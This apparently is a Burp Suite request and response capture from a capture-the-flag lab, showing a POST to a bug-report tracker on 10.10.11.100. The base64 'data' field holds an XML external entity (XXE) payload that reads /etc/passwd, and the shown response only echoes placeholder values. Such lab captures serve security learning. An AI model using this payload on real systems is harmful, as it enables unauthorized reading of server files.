 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 237
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-ES,es;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFE
T0NUWVBFIGRhdGEgWzwhRU5USVRZIGZpbGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9w
YXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPiZmaWxlOzwvdGl0bGU+
CgkJPGN3ZT5wcnVlYmE8L2N3ZT4KCQk8Y3Zzcz5wcnVlYmE8L2N2c3M+CgkJPHJl
d2FyZD5wcnVlYmE8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4K
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Nov 2021 19:25:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
prueba
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
prueba
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
prueba
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
prueba
</td>
26 </tr>
27 </table>
28